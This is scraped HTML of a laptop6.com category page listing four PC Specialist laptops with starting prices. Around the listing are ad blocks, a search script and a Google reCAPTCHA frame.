                            Finland </a>                         <a href="https://www.laptop6.com/fr/home"
                            >
                            France </a>                         <a href="https://www.laptop6.com/germany/home"
                            >
                            Germany </a>                         <a href="https://www.laptop6.com/gh/home"
                            >
                            Ghana </a>                         <a href="https://www.laptop6.com/gr/home"
                            >
                            Greece </a>                         <a href="https://www.laptop6.com/hk/home"
                            >
                            Hong Kong </a>                         <a href="https://www.laptop6.com/in/home"
                            >
                            India </a>                         <a href="https://www.laptop6.com/id/home"
                            >
                            Indonesia </a>                         <a href="https://www.laptop6.com/iq/home"
                            >
                            Iraq </a>                         <a href="https://www.laptop6.com/il/home"
                            >
                            Israel </a>                         <a href="https://www.laptop6.com/it/home"
                            >
                            Italy </a>                         <a href="https://www.laptop6.com/ke/home"
                            >
                            Kenya </a>                         <a href="https://www.laptop6.com/kw/home"
                            >
                            Kuwait </a>                         <a href="https://www.laptop6.com/mg/home"
                            >
                            Madagascar </a>                         <a href="https://www.laptop6.com/mx/home"
                            >
                            Mexico </a>                         <a href="https://www.laptop6.com/ma/home"
                            >
                            Morocco </a>                         <a href="https://www.laptop6.com/np/home"
                            >
                            Nepal </a>                         <a href="https://www.laptop6.com/nl/home"
                            >
                            Netherlands </a>                         <a href="https://www.laptop6.com/nz/home"
                            >
                            New Zealand </a>                         <a href="https://www.laptop6.com/nng/home"
                            >
                            Nigeria </a>                         <a href="https://www.laptop6.com/no/home"
                            >
                            Norway </a>                         <a href="https://www.laptop6.com/om/home"
                            >
                            Oman </a>                         <a href="https://www.laptop6.com/pk/home"
                            >
                            Pakistan </a>                         <a href="https://www.laptop6.com/pg/home"
                            >
                            Papua New Guinea </a>                         <a href="https://www.laptop6.com/ph/home"
                            >
                            Philippines </a>                         <a href="https://www.laptop6.com/pl/home"
                            >
                            Poland </a>                         <a href="https://www.laptop6.com/qa/home"
                            >
                            Qatar </a>                         <a href="https://www.laptop6.com/ro/home"
                            >
                            Romania </a>                         <a href="https://www.laptop6.com/ru/home"
                            >
                            Russia </a>                         <a href="https://www.laptop6.com/sa/home"
                            >
                            Saudi Arabia </a>                         <a href="https://www.laptop6.com/sl/home"
                            >
                            Sierra Leone </a>                         <a href="https://www.laptop6.com/sg/home"
                            >
                            Singapore </a>                         <a href="https://www.laptop6.com/za/home"
                            >
                            South Africa </a>                         <a href="https://www.laptop6.com/kr/home"
                            >
                            South Korea </a>                         <a href="https://www.laptop6.com/es/home"
                            >
                            Spain </a>                         <a href="https://www.laptop6.com/lk/home"
                            >
                            Sri Lanka </a>                         <a href="https://www.laptop6.com/se/home"
                            >
                            Sweden </a>                         <a href="https://www.laptop6.com/ch/home"
                            >
                            Switzerland </a>                         <a href="https://www.laptop6.com/tz/home"
                            >
                            Tanzania </a>                         <a href="https://www.laptop6.com/th/home"
                            >
                            Thailand </a>                         <a href="https://www.laptop6.com/tr/home"
                            >
                            Turkey </a>                         <a href="https://www.laptop6.com/ae/home"
                            >
                            UAE </a>                         <a href="https://www.laptop6.com/uk/home"
                            >
                            United Kingdom </a>                         <a href="https://www.laptop6.com/us/home"
                            >
                            United States </a>                         <a href="https://www.laptop6.com/vn/home"
                            >
                            Vietnam </a>                         <a href="https://www.laptop6.com/zw/home"
                            >
                            Zimbabwe </a> 
                </div>
            </div>
        </div>
         <a href="https://calculator.cool/sales-tax-calculator.html"><button style="margin-top: 18px;cursor: pointer;">Sales Tax Calculator</button></a>
        <div class="serachdiv">
            <input type="text" placeholder="Product Search..." class="serachbox" id="searchname">
            <div id="resultserach" class="resultserach"></div>
        </div>

    </div>

</header>

<div class="ads-header">
    



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper">


    

    <div id="breadcrumb">

        
            <a data-page="products.php /laptops/pc-specialist/  2" href="https://www.laptop6.com">Home  </a>

            
                        >> <a data-page="products.php /laptops/pc-specialist/  3" href="https://www.laptop6.com/laptops/">Laptops</a>

                        
                        >> <a data-page="products.php /laptops/pc-specialist/  3" href="https://www.laptop6.com/laptops/pc-specialist/">Pc Specialist</a>

                        
                        

    </div>

        </header>

<h1>All laptops</h1>
<div class="cover-pro">
    <div class="cover">
        

        

            <div class="sub-brand" style="background:#fff; margin:0; padding:0">
                <span class="price-text" style="width:100%">Sub Brands></span>
                
            </div>

        

        <div class="nav-brand1">
            <div id="product-dropdown-selector"><span class="sortby">Sort By:-</span>
                <select name="priceselect" id="priceselect">
                    <option value="https://www.laptop6.com/laptops/pc-specialist/" selected="selected">
                        All PC Specialist laptops</option>
                    <option value="https://www.laptop6.com/laptops/pc-specialist/upcoming.php">PC Specialist Upcomming Laptops </option>
                    <option value="https://www.laptop6.com/laptops/pc-specialist/hot-laptops-by-user-trend.php">PC Specialist Most Popular Laptops</option>
                    <option value="https://www.laptop6.com/laptops/pc-specialist/new-released.php"> New Released PC Specialist Laptops</option>
                </select>
            </div>
        </div>
    </div>

    <div id="txtad-cover"></div>

    

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/pc-specialist/ultranote-15.6-celeron-dual-core-4gb-3199" class="black">
                <img src="https://www.laptop6.com//products/thumb/PC_Specialist_Ultranote_15.6_Celeron_Dual_Core_4GB.png" class="thumb" alt="PC Specialist Ultranote 15.6 Celeron Dual Core 4GB"
                     title="PC Specialist Ultranote 15.6 Celeron Dual Core 4GB"/>
                <strong>
                     Ultranote 15.6 Celeron Dual Core 4GB</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/pc-specialist/ultranote-14-pentium-quad-core-4gb-3198" class="black">
                <img src="https://www.laptop6.com//products/thumb/PC_Specialist_Ultranote_14_Pentium_Quad_Core_4GB.png" class="thumb" alt="PC Specialist Ultranote 14 Pentium Quad Core 4GB"
                     title="PC Specialist Ultranote 14 Pentium Quad Core 4GB"/>
                <strong>
                     Ultranote 14 Pentium Quad Core 4GB</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/pc-specialist/lafite-14-pentium-dual-core-4gb-3197" class="black">
                <img src="https://www.laptop6.com//products/thumb/PC_Specialist_Lafite_14_Core_i5_Pentium_Dual_Core_4GB.png" class="thumb" alt="PC Specialist Lafite 14 Pentium Dual Core 4GB"
                     title="PC Specialist Lafite 14 Pentium Dual Core 4GB"/>
                <strong>
                     Lafite 14 Pentium Dual Core 4GB</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $250

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/pc-specialist/enigma-14-core-i5-dual-core-8gb-3196" class="black">
                <img src="https://www.laptop6.com//products/thumb/PcSpecialist_ENIGMA_14_Core_i5_Dual_Core_8GB.png" class="thumb" alt="PC Specialist ENIGMA 14 Core i5 Dual Core 8GB"
                     title="PC Specialist ENIGMA 14 Core i5 Dual Core 8GB"/>
                <strong>
                     ENIGMA 14 Core i5 Dual Core 8GB</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $300

            </div>
        </div>


        
         </div>
    </div>


    <p></p>

    <!--fillters-->


</div>
</div>

</div>


<div class="ads-footer">




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper" style="padding:0">


<footer>

        <footer class="disclaimer">
        Disclaimer: Latest and New Laptops, Notebooks and Macbook Price List / Prices are updated
        regularly         . We are trying to provided best possible Laptop Specs and
        prices  and detailed
        Specifications, but we cannot guarantee all information's are 100% correct. The latest launched Laptops are
        priced on the basis of international offerings without including shipment costs and taxes.
        </div>
 </div>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("#brandsearch").change(function () {
                    window.location = $(this).val();
                });
                $("#pricesearch").change(function () {
                    window.location = $(this).val();
                });
                $("#featursearch").change(function () {
                    window.location = $(this).val();
                });
                $("#ossearch").change(function () {
                    window.location = $(this).val();
                });
                $("#selectioncountry").change(function () {
                    window.location = $(this).val();
                });
                $("#priceselect").change(function () {
                    window.location = $(this).val();
                });
                $("#mobilefilter").change(function () {
                    window.location = $(this).val();
                });


            });
        </script>

        <script type="text/javascript">

            var base_url = "https://www.laptop6.com/";
            var cid = "";
            var cname = "";
            var table = "products";


            console.log("base_url "+ base_url);
            console.log("cid "+ cid);
            console.log("cname "+ cname);
            console.log("table "+ table);


            // $('#searchname').on('keyup', function () {
            $(document).on('keyup','#searchname', function () {

                var title = $("#searchname").val();
                if (title == "") {
                    $("#resultserach").empty();
                    return false;
                }
                $.ajax(
                    {
                        type: "POST",
                        // type: "GET",
                        crossDomain: true,
                        dataType: "html",
                        cache: false,
                        headers: {  'Access-Control-Allow-Origin': 'https://laptop6.com/searchajax.php' },

                        url: base_url+"searchajax.php",
                        // url: "https://laptop6.com/searchajax.php",

                        data: {title: title, cid: cid, cname: cname, table: table},
                        success: function (response) {
                            console.log("response "+ response);
                            $("#resultserach").empty();
                            $("#resultserach").append(response);

                        }
                    });
            });

        </script>
        <a style="width:96%;margin:10px 2%;padding:10px" href="https://www.laptop6.com/privacy-policy.php" title="Privacy Policy">Privacy Policy</a>
        
        <footer class="copyright">All Rights Reserved. &copy; Copyrights by <a href="https://www.laptop6.com" title="Laptop6">Laptop6</a>
            </div>
        </footer>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11aa299981ee4c918905230336545ba1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-7pSnLKhK_qYsW_iLnUifA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769734337825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>